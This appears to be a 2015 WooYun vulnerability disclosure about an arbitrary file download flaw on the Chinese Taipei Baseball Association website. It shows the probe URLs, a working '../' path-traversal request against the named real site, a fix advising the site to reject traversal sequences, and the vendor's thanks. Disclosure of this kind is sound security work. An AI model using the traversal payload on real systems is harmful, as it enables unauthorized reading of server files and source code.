漏洞概要
关注数(24)
关注此漏洞
漏洞标题:台湾棒球协会任意文件下载漏洞
提交时间:2015-07-22 15:08
修复时间:2015-09-05 17:24
公开时间:2015-09-05 17:24
漏洞类型:任意文件遍历/下载
危害等级:高
自评Rank:13
漏洞状态:已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理
Tags标签:
无
漏洞详情
披露状态:
2015-07-22: 细节已通知厂商并且等待厂商处理中
2015-07-22: 厂商已经确认,细节仅向厂商公开
2015-08-01: 细节向核心白帽子及相关领域专家公开
2015-08-11: 细节向普通白帽子公开
2015-08-21: 细节向实习白帽子公开
2015-09-05: 细节向公众公开
简要描述:
详细说明:
1.http://www.ctba.org.tw/download.php下载文件时发现会导向http://www.ctba.org.tw/func_file_download.php?filename=%25E6%2597%2585%25E5%25A4%2596%25E9%2581%25B8%25E6%2589%258B%25E7%25A9%25BA%25E7%2599%25BD%25E5%258D%2594%25E8%25AD%25B0%25E6%259B%25B8%25E8%258B%25B1%25E6%2596%2587%25E7%2589%2588.doc

2.随意测试程序,没中http://www.ctba.org.tw/func_file_download.php?filename=func_file_download.php
3.往上一层测试,中了
http://www.ctba.org.tw/func_file_download.php?filename=../func_file_download.php

4.接下来就是打包外带XD
漏洞证明:
func_file_download.php的程序代码如下
修复方案:
func_file_download.php第66行有问题
所以要在65行检查$filename变量应拒绝../ ..\ 路径遍历
接者应正规化检验是否符合 文件.doc
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-07-22 17:23
厂商回复:
感謝通知!
最新状态:
暂无




